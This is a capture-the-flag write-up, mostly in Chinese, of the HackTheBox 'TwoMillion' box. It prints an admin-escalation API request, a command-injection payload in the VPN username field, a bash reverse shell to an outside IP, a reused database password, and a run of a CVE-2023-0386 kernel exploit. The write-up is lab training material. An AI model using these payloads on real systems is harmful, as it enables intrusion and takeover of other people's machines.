TwoMillion
TwoMillion is an Easy difficulty Linux box that was released to celebrate reaching 2 million users on HackTheBox. The box features an old version of the HackTheBox platform that includes the old hackable invite code. After hacking the invite code an account can be created on the platform. The account can be used to enumerate various API endpoints, one of which can be used to elevate the user to an Administrator. With administrative access the user can perform a command injection in the admin VPN generation endpoint thus gaining a system shell. An .env file is found to contain database credentials and owed to password re-use the attackers can login as user admin on the box. The system kernel is found to be outdated and CVE-2023-0386 can be used to gain a root shell.
Recon
❯ sudo nmap -sCV 10.10.11.221
Password:
Starting Nmap 7.98 ( https://nmap.org ) at 2025-10-13 22:03 +0800
Nmap scan report for 10.10.11.221 (10.10.11.221)
Host is up (0.34s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx
|_http-title: Did not follow redirect to http://2million.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.37 seconds
对该虚拟机进行端口扫描 并没有特别之处 正常访问80端口进行下一步搜集 域名为http://2million.htb/ 加入hosts后继续
最开始的想法是测试login服务 初步测试之后想法不多 再有忘记密码功能并没有实现 并且没有掌握任何一个账号 就先往下走看别的
想着既然没有账号可以先注册一个试一下 感觉前端没有什么其他地方了 框架信息也不完整

没想到稍微看一下源代码就震撼到我了 这个token居然可能存在本地 之后通过Sign Up按钮点击访问api后 在浏览器network工具里找到了invite.js的混淆代码 当然直接去sources里面看也行 通过de4js反混淆得到源代码
function verifyInviteCode(code) {
var formData = {
"code": code
};
$.ajax({
type: "POST",
dataType: "json",
data: formData,
url: '/api/v1/invite/verify',
success: function (response) {
console.log(response)
},
error: function (response) {
console.log(response)
}
})
}
function makeInviteCode() {
$.ajax({
type: "POST",
dataType: "json",
url: '/api/v1/invite/how/to/generate',
success: function (response) {
console.log(response)
},
error: function (response) {
console.log(response)
}
})
}
后面再根据rot13和base64的decode 拿到邀请码DNPHX-YN4DS-8EXE0-DO6WQ
Shell as www-data
尝试了一下直接访问/api/v1想看看是否存在api列表 发现返回了401 但是暂时不知道token是什么形式的
于是乎先在网站里面登录一下 在里面寻找是否有和api接口交互的地方 最终在Access那边的generate vpn处找到 此时用burp抓包再访问 就带有token了 获取到api接口列表
"PUT":{
"\/api\/v1\/admin\/settings\/update":"Update user settings"
}
发现这个api居然可以不判断是否是admin就可以做到将用户状态修改为admin 实在逆天 接下来修改请求为put并缝缝补补后成功将用户改为admin角色
//请求内容
PUT /api/v1/admin/settings/update HTTP/1.1
...
Content-Type: application/json //记得加这行
...
{
"email": "1@qq.com",
"is_admin":1
}
//收到response
HTTP/1.1 200 OK
...
{"id":13,"username":"123","is_admin":1}
之后看到generate vpn 想到后端的命令肯定是genvpn.sh username 那么就可以在后面加封号以命令注入 记得还要#号 后面还有其他命令应该
{
"username":"123; id #"
}
接下来就可以reverse_shell了 成功连上shell
{
"username":"123; bash -c 'bash -i >& /dev/tcp/10.10.16.4/4444 0>&1' #"
}
❯ nc -lv 4444
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$
Shell as admin
登陆到www-data之后 已经习惯性去找数据库密码来复用啦 查看Database.php发现只有逻辑函数之后 使用ls -a查看是否有环境变量在
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
在.env文件中发现账号密码 成功登录admin
admin@2million:~$ cat ~/user.txt
1207063efec85d3a5c030bf04dd3f02b
Shell as root
跑了一遍peas并没有什么收获 一度不知道从何下手 后来看了一下guide发现要去参考一下邮件
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB Godfather
说是有OverlayFS / FUSE这个洞 可是我的peas并没有找出来 我决定搜一下 这台机子是ubuntu的
╔══════════╣ Operative system
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#kernel-exploits
Linux version 5.15.70-051570-generic (kernel@sita) (gcc (Ubuntu 11.2.0-19ubuntu1) 11.2.0, GNU ld (GNU Binutils for Ubuntu) 2.38) #202209231339 SMP Fri Sep 23 13:45:37 UTC 2022
Distributor ID: Ubuntu
Description: Ubuntu 22.04.2 LTS
Release: 22.04
Codename: jammy

但是网站上面说是修复了的 不过使用uname -a显示 这个linux版本是2022年发布的 这个洞是2023年出现的 倒也能说得通? anyway 使用 POC打通后拿到shell
admin@2million:~$ cd CVE-2023-0386-main/
admin@2million:~/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root root 4096 Oct 19 15:46 .
drwxrwxr-x 6 root root 4096 Oct 19 15:46 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan 1 1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386-main# cat /root/root.txt
d3b963765c894a265793b81a14a62e58